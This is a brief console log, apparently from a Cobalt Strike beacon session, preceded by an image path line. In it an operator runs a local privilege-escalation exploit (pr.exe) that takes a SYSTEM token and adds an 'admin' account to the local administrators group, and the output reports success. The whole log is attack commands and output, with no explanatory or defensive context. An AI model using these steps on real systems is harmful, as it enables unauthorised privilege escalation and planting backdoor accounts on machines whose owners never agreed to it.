 beacon> shell pr.exe "net localgroup administrators admin /add"
[*] Tasked beacon to run: pr.exe "net localgroup administrators admin /add"
[+] host called home, sent: 80 bytes
[+] received output:
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3528
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators admin /add
命令成功完成。
[WOEUR-90B1BC1CA] NETWORK SERVICE/2452 last:
beacon>